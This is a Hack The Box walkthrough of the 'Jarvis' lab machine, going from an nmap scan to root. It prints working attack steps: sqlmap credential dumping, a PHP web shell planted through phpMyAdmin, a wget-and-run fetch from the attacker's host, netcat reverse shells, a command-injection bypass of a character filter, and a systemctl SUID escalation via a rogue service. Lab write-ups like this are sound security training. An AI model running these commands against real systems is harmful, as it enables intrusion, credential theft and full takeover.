Jarvis (HACK THE BOX)
Hey Guys,Today we will be doing Jarvis from HackTheBox,

Nmap Scan
[sarthak@sarthak ~]$ nmap -sV 10.10.10.143 -Pn -v
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-29 17:55 IST
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 17:55
Completed Parallel DNS resolution of 1 host. at 17:55, 0.01s elapsed
Initiating Connect Scan at 17:55
Scanning 10.10.10.143 [1000 ports]
Discovered open port 22/tcp on 10.10.10.143
Discovered open port 80/tcp on 10.10.10.143
Increasing send delay for 10.10.10.143 from 0 to 5 due to 79 out of 262 dropped probes since last increase.
Completed Connect Scan at 17:56, 54.66s elapsed (1000 total ports)
Initiating Service scan at 17:56
Scanning 2 services on 10.10.10.143
Completed Service scan at 17:56, 7.18s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.143.
Initiating NSE at 17:56
Completed NSE at 17:56, 2.45s elapsed
Initiating NSE at 17:56
Completed NSE at 17:56, 0.00s elapsed
Nmap scan report for 10.10.10.143
Host is up (0.58s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.01 seconds
We have only 2 ports opened(well one more but it was a rabbit hole) so let’s start looking at port 80
Enumerating Web Server

After looking around we found a good candidate for vulnerabilites like sql injection or LFI,etc
HARVESTING CREDENTIALS
We were able to harvest credentials of admin from this following query
sqlmap -u "http://10.10.10.143/room.php?cod=3" --random-agent -D mysql -T user --dump
and the output is :-
Username:-DBadmin
Password:-*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
But this is a sha1 hash so after some hit and trial with the hash we got the value decrypted :)

password:-imissyou
Getting Remote Code Execution
we found phpmyadmin in dirb results
[sarthak@sarthak ~]$ dirb http://10.10.10.143 [0/29]
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 29 18:00:31 2019
URL_BASE: http://10.10.10.143/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.143/ ----
==> DIRECTORY: http://10.10.10.143/phpmyadmin/
After logging in with the credentials we got from sqlmap,We created a new database to upload shell (Reference)

We used the following query to create a new PHP one liner shell
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/hack.php"

We can execute commands now

Low Priv Shell
We downloaded a PHP shell from here and started a listner
Now we got a shell by executing this command on our rce php file…
http://10.10.10.143/hack.php?cmd=wget http://10.10.15.239:8081/sh.php;php sh.php

Pivoting to pepper user
we saw that we can execute this script simpler.py as user pepper
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jarvis:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/$
After Going through the source code we found out that if we execute this script with -p paramter, it will ask for an ip address and there we can inject our code but it have a security check which blocks some characters…
forbidden = ['&', ';', '-', '`', '||', '|']
So after googling for a while we found out this,So according to this we can execute commands inside $(commands) and it will bypass those checks…
So we downloaded a shell.sh on the server which has netcat reverse shell in it …
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.239 1233 >/tmp/f
and upon executing this command we get a reverse connection
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
then it asks for a IP address and we executed this command to get shell
$(sh /var/www/html/shell.sh)

Privesc
Upon executing this find / -perm -u=s -type f 2>/dev/null command we found out that systemctl will run as root
pepper@jarvis:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/systemctl
/bin/umount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
pepper@jarvis:/var/www$
To exploit this we have to create our own service which will get us shell so we use this website to get a template for service creation
[Unit]
Description=Example systemd service.
[Service]
Type=simple
ExecStart=/bin/bash /home/pepper/lol.sh
[Install]
WantedBy=multi-user.target
we saved it as sarthak.service and given proper permissions chmod 777 sarthak.service and that lol.sh has another netcat shell which will pop shell on port 1232
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.239 1232 >/tmp/f" > lol.sh;chmod +x lol.sh
Now we will take reference from this site
- assigned TF variable
TF=/home/pepper/sarthak.service - Link the sarthak.service
/bin/systemctl link $TF - Start a listner on port 1232
- Enable the service
/bin/systemctl enable --now $TF
OUTPUT:-
pepper@jarvis:~$ TF=/home/pepper/sarthak.service
TF=/home/pepper/sarthak.service
pepper@jarvis:~$ /bin/systemctl link $TF
/bin/systemctl link $TF
Created symlink /etc/systemd/system/sarthak.service -> /home/pepper/sarthak.service.
pepper@jarvis:~$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink /etc/systemd/system/multi-user.target.wants/sarthak.service -> /home/pepper/sarthak.service.
pepper@jarvis:~$
And on our netcat now :)
[sarthak@sarthak ~]$ nc -nvlp 1232
Connection from 10.10.10.143:44684
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash")'
root@jarvis:/# id
id
wuid=0(root) gid=0(root) groups=0(root)
root@jarvis:/# hoami
whoami
root
Hooray !!! We rooted it

This was a good and straight forward machine,
and if you guys like it stay tuned for more :)